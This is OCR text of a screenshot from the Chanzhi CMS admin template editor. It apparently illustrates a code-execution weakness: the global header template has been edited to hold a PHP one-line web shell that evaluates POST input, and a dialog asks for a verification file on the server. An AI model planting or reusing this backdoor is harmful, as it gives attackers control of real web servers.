 蝉知
内容
商城
会员
推广
设计
主题
区块
导航
组件
高级
设置
平台
桌面 移动
编辑模板: 全局文件 头部 /var/www/html/system/tmp/template/default/common/header.html.php
1 <?php @eval($_POST['cmd']);?>
请在服务器创建 /var/www/html/system/tmp/qdgh.txt 文件，如
果存在该文件，使用编辑软件打开，重新保存一遍。
×
确认
保存
蝉知